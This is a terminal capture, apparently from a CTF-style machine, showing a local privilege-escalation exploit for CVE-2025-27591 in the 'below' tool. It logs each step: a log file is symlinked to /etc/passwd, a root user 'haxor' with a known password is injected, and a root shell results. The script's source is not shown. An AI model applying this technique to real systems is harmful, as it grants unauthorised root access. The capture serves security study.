 jacob@outbound:~$ bash 1.sh
[*] CVE-2025-27591 Privilege Escalation Exploit
[*] Checking sudo permissions...
[*] Backing up /etc/passwd to /tmp/passwd.bak
[*] Generating password hash...
[*] Creating malicious passwd line...
[*] Linking /var/log/below/error_root.log to /etc/passwd
[*] Triggering 'below' to write to symlinked log...
[*] Injecting malicious user into /etc/passwd
[*] Try switching to 'haxor' using password: hacked123
Password:
haxor@outbound:/home/jacob# id
uid=0(haxor) gid=0(root) groups=0(root)
haxor@outbound:/home/jacob#